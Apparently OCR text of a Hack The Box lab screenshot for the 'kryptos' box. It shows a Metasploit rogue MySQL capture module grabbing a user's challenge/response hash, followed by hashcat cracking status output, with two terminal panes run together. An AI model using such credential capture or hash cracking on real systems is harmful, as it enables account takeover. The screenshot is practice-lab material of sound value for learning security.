 Applications Places Terminal Mon 19:32 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
Auxiliary action:
   Name     Description
   ----     -----------
   Capture
msf5 auxiliary(server/capture/mysql) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/mysql) >
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 10.10.10.129:39798 - User: dbuser; Challenge: 112233445566778899aabbccddeeff1122334455; Response: 73def07da6fba5dcc1b19c918dbd998e0d1
f3f9d; Database: cryptor
msf5 auxiliary(server/capture/mysql) > e
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#4...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: yayoll -> seaford45
Candidates.#2....: seaford3344 -> n1ckoy
Candidates.#3....: kioteamo@ -> giuli????elvi07
Candidates.#4....: n1ckow3n -> kiotesoro
Hardware.Mon.#1..: Temp: 41c Fan: 27% Util:  0% Core:1607MHz Mem:4513MHz Bus:16
Hardware.Mon.#2..: Temp: 41c Fan: 27% Util: 24% Core:1607MHz Mem:4513MHz Bus:16
Hardware.Mon.#3..: Temp: 34c Fan: 27% Util: 28% Core:1911MHz Mem:4513MHz Bus:16
Hardware.Mon.#4..: Temp: 32c Fan: 27% Util: 30% Core:1771MHz Mem:4513MHz Bus:16
Started: Mon Sep 16 19:31:34 2019
Stopped: Mon Sep 16 19:31:45 2019
root@kracken:~/hashcat#
[HTB-0] 0:openvpn  1:gobuster- 2:bash* "htb" 19:32 16-Sep-19